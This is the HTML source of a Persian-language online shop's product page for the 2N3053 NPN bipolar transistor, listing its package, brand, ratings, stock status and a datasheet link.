							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/shop/" class="fusion-breadcrumb-link"><span >فروشگاه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-breadcrumb-link"><span >قطعات الکترونیک</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-breadcrumb-link"><span >ترانزیستور</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-breadcrumb-link"><span >Bipolar Transistors - BJT</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">2N3053</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21601" class="product type-product post-21601 status-publish first outofstock product_cat-bipolar-transistors-bjt has-post-thumbnail shipping-taxable product-type-simple product-grid-view">

	<div class="top-content-wrapper"> <div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
      <div class="single-distime ended">
              <i class="IranAvadaIcons Product-UnAvailable"></i>
        ناموجود
          </div>
   
    <div class="irava-single-icons">
        <div class="irava-better-compare"> <a href="#" class="button add-to-compare-button btn button btn-default theme-button theme-btn" data-product-id="21601" rel="nofollow">مقایسه</a> </div>  	<div class="irava-wishlist"> <button class="woosw-btn woosw-btn-21601" data-id="21601" data-product_name="2N3053" data-product_image="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-150x150.jpg" aria-label="افزودن به علاقه‌مندی‌ها">افزودن به علاقه‌مندی‌ها</button> 	</div> 	        <div class="proshop_share_box">
           <i class="fa fa-share-alt share_icon"></i>
           <div class="fusion-sharing-box fusion-sharing-box-1 boxed-icons" style="background-color:#f6f6f6;margin-top:60px;" data-title="2N3053" data-description="دیتاشیت : 2N3053
توضیحات : NPN-40V,700mA,5W,100mhZMedium Power Silicon NPN Planar Transistor ; 40V, 700mA, 5W, 100mhZ" data-link="https://javan-electronic.ir/product/2n3053/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1 boxed-icons"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F&amp;t=2N3053" target="_blank" rel="nofollow" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=2N3053&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F" target="_blank" rel="noopener noreferrer nofollow" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://reddit.com/submit?url=https://javan-electronic.ir/product/2n3053/&amp;title=2N3053" target="_blank" rel="noopener noreferrer nofollow" title="Reddit" aria-label="Reddit" data-placement="top" data-toggle="tooltip" data-title="Reddit"><i class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F&amp;title=2N3053&amp;summary=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%202N3053%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20NPN-40V%2C700mA%2C5W%2C100mhZMedium%20Power%20Silicon%20NPN%20Planar%20Transistor%20%3B%2040V%2C%20700mA%2C%205W%2C%20100mhZ" target="_blank" rel="noopener noreferrer nofollow" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F" target="_blank" rel="noopener noreferrer nofollow" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F&amp;name=2N3053&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%202N3053%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20NPN-40V%2C700mA%2C5W%2C100mhZMedium%20Power%20Silicon%20NPN%20Planar%20Transistor%20%3B%2040V%2C%20700mA%2C%205W%2C%20100mhZ" target="_blank" rel="noopener noreferrer nofollow" title="Tumblr" aria-label="Tumblr" data-placement="top" data-toggle="tooltip" data-title="Tumblr"><i class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%202N3053%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20NPN-40V%2C700mA%2C5W%2C100mhZMedium%20Power%20Silicon%20NPN%20Planar%20Transistor%20%3B%2040V%2C%20700mA%2C%205W%2C%20100mhZ&amp;media=" target="_blank" rel="noopener noreferrer nofollow" title="Pinterest" aria-label="Pinterest" data-placement="top" data-toggle="tooltip" data-title="Pinterest"><i class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=2N3053&amp;body=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F" target="_self" rel="nofollow" title="ایمیل" aria-label="ایمیل" data-placement="top" data-toggle="tooltip" data-title="ایمیل"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" aria-hidden="true"></i></a></span></div></div><style type="text/css">.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;}@media only screen and (max-width:950px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-end !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:640px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style> 
        </div>
    </div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-700x700.jpg" class="wp-post-image lazyload" alt="" title="2n3053_0.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="2n3053_0.jpg" data-caption=""></a></div><div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-700x700.jpg" class=" lazyload" alt="" title="2n3053_1.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="2n3053_1.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">2N3053</h2>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-dashed"></div>
<span class="sku_wrapper">شناسه محصول: <span class="sku">jep-83432527</span></span><span class="posted_in">دسته: <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/">Bipolar Transistors - BJT</a></span><div class="custom_single_excerpt"> 
<div class="post-content woocommerce-product-details__short-description">
	<p>نام قطعه : 2N3053<br />
نام کارخانه‌ای : 2N3053<br />
تعداد در بسته : 1000  عدد<br />
برند : Central Semiconductor<br />
پکیج : TO-39<br />
نوع قطعه : کپی<br />
بسته‌بندی : Bulk<br />
عنوان گروه : Bipolar Transistors &#8211; BJT</p>
</div>
<div class="clearfix"></div></div><div class = "proshop_send_description" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between" style="max-width:1616px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/express/" target="_blank" aria-label="express-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-4{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-4:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/support/" target="_blank" aria-label="support-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-5{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-5:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/pay_term/" target="_blank" aria-label="pay_term-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-6{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-6:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/refund-policy/" target="_blank" aria-label="day.png-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-7{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-7:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/guarantee_of_origin/" target="_blank" aria-label="Guarantee-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}</style><style type="text/css">.fusion-builder-column-8{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-8:hover{filter: saturate(100%) opacity(100%);}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div>
</div></div></div>	</div>

	<div class="clearfix"></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						مشخصات فنی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">توضیحات</h3>
	
	<p>دیتاشیت : <a href=https://javan-electronic.ir/wp-content/uploads/pdfs/Bipolar_Transistors_-_BJT/2n3053.pdf>2N3053</a><br />
توضیحات : NPN-40V,700mA,5W,100mhZMedium Power Silicon NPN Planar Transistor ; 40V, 700mA, 5W, 100mhZ</p>
</div>
			</div>
